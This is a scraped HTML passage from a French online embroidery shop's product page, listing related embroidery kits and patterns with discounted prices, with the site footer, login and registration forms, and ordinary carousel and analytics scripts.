				<i class="icon-btn-product icon-wishlist leofal leofa-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>
        
      </div>
    

    
      <span id="product-availability" class="js-product-availability">
              </span>
    
    
    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
      
    </form>
  
</div>
                            </div></div>

      <section class="product-accessories clearfix">
      <p class="h5 products-section-title">D’autres kits de broderie, coudières, patchs...</p>
      <div class="products">
        <div class="owl-row  product-default">
          <div id="category-products2">
                          <div class="item first">
                
                                        
                      <article class="product-miniature js-product-miniature" data-id-product="1226" data-id-product-attribute="336" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://britneypompadour.com/fr/kit-de-broderie-anemone-broderie-florale" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://britneypompadour.com/1693-home_default/kit-de-broderie-anemone-broderie-florale.jpg"
		alt = ""
		data-full-size-image-url = "https://britneypompadour.com/1693-medium_default/kit-de-broderie-anemone-broderie-florale.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1226"></span>
	  	</a>
      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://britneypompadour.com/fr/kit-de-broderie-anemone-broderie-florale">Kit de broderie Anémone, broderie...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">30,00 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="24">24,00 €</span>
      </span>

      

      
    </div>
  
</div>
  </div>
</article>

                                  
              </div>
                          <div class="item first">
                
                                        
                      <article class="product-miniature js-product-miniature" data-id-product="1227" data-id-product-attribute="339" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://britneypompadour.com/fr/kit-de-broderie-crocus-broderie-florale" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://britneypompadour.com/1702-home_default/kit-de-broderie-crocus-broderie-florale.jpg"
		alt = ""
		data-full-size-image-url = "https://britneypompadour.com/1702-medium_default/kit-de-broderie-crocus-broderie-florale.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1227"></span>
	  	</a>
      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://britneypompadour.com/fr/kit-de-broderie-crocus-broderie-florale">Kit de broderie Crocus, broderie Florale</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">30,00 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="24">24,00 €</span>
      </span>

      

      
    </div>
  
</div>
  </div>
</article>

                                  
              </div>
                          <div class="item first">
                
                                        
                      <article class="product-miniature js-product-miniature" data-id-product="1228" data-id-product-attribute="352" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://britneypompadour.com/fr/kit-de-broderie-violette-broderie-florale" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://britneypompadour.com/1712-home_default/kit-de-broderie-violette-broderie-florale.jpg"
		alt = ""
		data-full-size-image-url = "https://britneypompadour.com/1712-medium_default/kit-de-broderie-violette-broderie-florale.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1228"></span>
	  	</a>
      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://britneypompadour.com/fr/kit-de-broderie-violette-broderie-florale">Kit de broderie Violette, broderie...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">30,00 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="24">24,00 €</span>
      </span>

      

      
    </div>
  
</div>
  </div>
</article>

                                  
              </div>
                          <div class="item first">
                
                                        
                      <article class="product-miniature js-product-miniature" data-id-product="1231" data-id-product-attribute="371" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://britneypompadour.com/fr/kit-de-broderie-mimosa-broderie-florale" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://britneypompadour.com/1737-home_default/kit-de-broderie-mimosa-broderie-florale.jpg"
		alt = "Kit de broderie Mimosa - Britney pompadour"
		data-full-size-image-url = "https://britneypompadour.com/1737-medium_default/kit-de-broderie-mimosa-broderie-florale.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1231"></span>
	  	</a>
      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://britneypompadour.com/fr/kit-de-broderie-mimosa-broderie-florale">Kit de broderie Mimosa, broderie Florale</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">30,00 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="24">24,00 €</span>
      </span>

      

      
    </div>
  
</div>
  </div>
</article>

                                  
              </div>
                          <div class="item first">
                
                                        
                      <article class="product-miniature js-product-miniature" data-id-product="1274" data-id-product-attribute="471" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://britneypompadour.com/fr/oeillet-motif-a-broder" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://britneypompadour.com/1897-home_default/oeillet-motif-a-broder.jpg"
		alt = ""
		data-full-size-image-url = "https://britneypompadour.com/1897-medium_default/oeillet-motif-a-broder.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1274"></span>
	  	</a>
      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://britneypompadour.com/fr/oeillet-motif-a-broder">Oeillet, motif à broder</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">8,00 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.4">6,40 €</span>
      </span>

      

      
    </div>
  
</div>
  </div>
</article>

                                  
              </div>
                          <div class="item first">
                
                                        
                      <article class="product-miniature js-product-miniature" data-id-product="1275" data-id-product-attribute="472" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://britneypompadour.com/fr/dahlia-motif-a-broder" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://britneypompadour.com/1901-home_default/dahlia-motif-a-broder.jpg"
		alt = ""
		data-full-size-image-url = "https://britneypompadour.com/1901-medium_default/dahlia-motif-a-broder.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1275"></span>
	  	</a>
      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://britneypompadour.com/fr/dahlia-motif-a-broder">Dahlia, motif à broder</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">8,00 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.4">6,40 €</span>
      </span>

      

      
    </div>
  
</div>
  </div>
</article>

                                  
              </div>
                      </div>
        </div>
      </div>
    </section>
  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 1],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="Newsletteretc"        class="row ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 newsletter-sub ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="blockEmailSubscription_displayFooterBefore" class="block_newsletter block">
  <h4 class="title_block text-xs-center" id="block-newsletter-label">Newsletter</h4>
  <div class="block_content">
    <form action="https://britneypompadour.com/fr/10-broderie?q=Invit%C3%A9es+et+collabs-Aloyse+Mendoza-Camille+Feveile-Happy+as+a+bee-JD-Julie+Adore-Molang-Tricote+moi+un+tattoo-Lisa+Junius#blockEmailSubscription_displayFooterBefore" method="post">
      <div class="row">
        <div class="col-xs-12">
                          <p>Inscrivez-vous à notre newsletter pour recevoir des nouvelles, les dates d’ateliers, les ventes privées...</p>
                                      
                              
                      </div>
		  <div class="col-xs-12 formnl">
          <button
            class="btn btn-outline float-xs-right"
            name="submitNewsletter"
            type="submit"
            value="Subscribe"
          >
      			<i class="fa fa-envelope"></i><span>Ok</span>
      		</button>
          <div class="input-wrapper">
            <input
              name="email" required
                type="email"
              value=""
              placeholder=""
              aria-labelledby="block-newsletter-label"
            >
          </div>
          <input type="hidden" name="blockHookName" value="displayFooterBefore" /> <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
      
      </div>
    </form>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 reseaux-soc ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><h4>Nous suivre</h4></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="instagram"><a href="https://www.instagram.com/britneypompadour" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
              <li class="facebook"><a href="https://fr-fr.facebook.com/britneyPompadour/" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="pinterest"><a href="https://www.pinterest.fr/britneypompadour/" title="Pinterest" target="_blank" rel="noopener noreferrer"><span>Pinterest</span></a></li>
              <li class="youtube"><a href="https://www.youtube.com/c/BritneyPompadour" title="YouTube" target="_blank" rel="noopener noreferrer"><span>YouTube</span></a></li>
              <li class="vimeo"><a href="https://www.tiktok.com/@britneypompadour" title="Tiktok" target="_blank" rel="noopener noreferrer"><span>Tiktok</span></a></li>
          </ul>
  </div>


    </div>            </div>
    </div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block service-box ApRawHtml">
	                    <div class = "service-item"> <span class="imagefoot"><img src="/IMGS/paquetcadeau.png" border="0" alt="Paquet cadeau"/></span>  <h5>C'est un cadeau ?</h5>  <p>  On s’occupe du paquet :-)  </p>  </div>  <div class = "service-item">  <span class="imagefoot"><img src="/IMGS/paiementsecurise.png" border="0" alt="Carte bleue"/></span>  <h5>Paiement sécurisé</h5>  <p> Carte de crédit et Paypal  </div>  <div class = "service-item">   <span class="imagefoot"><img src="/IMGS/envoirapide.png" border="0" alt="Enveloppe"/></span>  <h5>Envoi rapide</h5>  <p>  Éxpédition sous 2 jours  </p>  </div>  <div class = "service-item">  <span class="imagefoot"><img src="/IMGS/SHIPWORLWIDE.png" border="0" alt="Globe terrestre"/></span>  <h5>Envoi international</h5>  <p>  Où vous voulez... On s’en occupe  </p>  </div>    	</div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="bg-gris-footer"        class="row ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-xs-6 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Britney pompadour
                </h4>
                        
                            <ul>
                                                            <li><a href="https://britneypompadour.com/fr/a-propos" target="_self">À Propos</a></li>
                                                                                <li><a href="https://britneypompadour.com/fr/tutoriels" target="_self">Tutoriels</a></li>
                                                                                <li><a href="https://britneypompadour.com/fr/faq" target="_self">F.A.Q.</a></li>
                                                                                <li><a href="/fr/module/pm_advancedcookiebanner/unset_cookie" target="_self">Cookies</a></li>
                                                                                <li><a href="https://britneypompadour.com/fr/nous-contacter" target="_self">Nous contacter</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-xs-6 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Eshop
                </h4>
                        
                            <ul>
                                                            <li><a href="https://britneypompadour.com/fr/2-produits" target="_self">Tous nos produits</a></li>
                                                                                <li><a href="https://britneypompadour.com/fr/mon-compte" target="_self">Mon compte</a></li>
                                                                                <li><a href="https://britneypompadour.com/fr/mentions-legales" target="_self">Mentions légales</a></li>
                                                                                <li><a href="https://britneypompadour.com/fr/conditions-generales-d-utilisations" target="_self">C.G.U.</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Entreprises
                </h4>
                        
                            <ul>
                                                            <li><a href="https://britneypompadour.com/fr/sur-mesure" target="_self">Sur mesure</a></li>
                                                                                <li><a href="https://britneypompadour.com/fr/acces-professionnel" target="_self">Accès professionnel</a></li>
                                                    </ul>
                    </div>
    
    </div>            </div>
    </div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="copyfooter"        class="row ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p>2023 © britneypompadour.com. Tous droits réservés. Site réalisé par <a href="https://thibaultaffre.com" target="_blank" rel="noopener" data-mce-href="https://thibaultaffre.com"><img src="/IMGS/ta.png" border="0" alt="logo Thibault Affre" data-mce-src="/IMGS/ta.png"></a></p></div>
    	</div>
    </div>            </div>
    </div>
          </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://britneypompadour.com/themes/leo_nom/assets/cache/bottom-c311e5180.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
    			<div class="form-control-valign">
					<label class="form-control-label radio-inline">
	              		<span class="custom-radio">
	                		<input class="id_gender" name="id_gender" type="radio" value="1">
	                		<span></span>
	              		</span>
              			Mr.
            		</label>
                    <label class="form-control-label radio-inline">
             			<span class="custom-radio">
			                <input class="id_gender" name="id_gender" type="radio" value="2">
			                <span></span>
			            </span>
		              	Mrs.
		            </label>
   		 		</div>
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="">I agree to the terms.</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group lql-form-content-element">
				<label class="form-control-label">
		            <input class="newsletter" name="newsletter" type="checkbox" value="1">
		            Sign up for our newsletter
		        </label>
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
    			<div class="form-control-valign">
					<label class="form-control-label radio-inline">
	              		<span class="custom-radio">
	                		<input class="id_gender" name="id_gender" type="radio" value="1">
	                		<span></span>
	              		</span>
              			Mr.
            		</label>
                    <label class="form-control-label radio-inline">
             			<span class="custom-radio">
			                <input class="id_gender" name="id_gender" type="radio" value="2">
			                <span></span>
			            </span>
		              	Mrs.
		            </label>
   		 		</div>
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="">I agree to the terms.</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group lql-form-content-element">
				<label class="form-control-label">
		            <input class="newsletter" name="newsletter" type="checkbox" value="1">
		            Sign up for our newsletter
		        </label>
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
    </div>
</div>
<script type="text/javascript">
    // Instantiate the tracking class
    var rcAnalyticsEvents = new RcAnalyticsEvents();

    // page controller
    var controllerName = 'product';
    var compliantModules = {"default":"order","supercheckout":"supercheckout","onepagecheckoutps":"order","sveacheckout":"sveapaypage","thecheckout":"order","steasycheckout":"default"};
    var compliantModuleName = 'default';
    var skipCartStep = '';
    var isOrder = '';
    var isCheckout = '';
    var isClientId = 0;
    var gaOrder;
    var gaProducts;
    ////////////////////////////

    // set tracking features
